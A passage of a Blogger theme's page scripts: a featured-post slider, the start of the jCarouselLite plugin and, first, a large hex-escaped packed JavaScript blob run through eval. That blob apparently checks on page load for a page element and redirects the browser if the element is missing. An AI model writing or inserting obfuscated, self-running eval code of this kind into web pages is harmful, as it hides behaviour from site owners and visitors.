\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
 * jCarouselLite - jQuery plugin to navigate images/any content in a carousel style widget.
 * @requires jQuery v1.2 or above
 *
 * http://gmarwaha.com/jquery/jcarousellite/
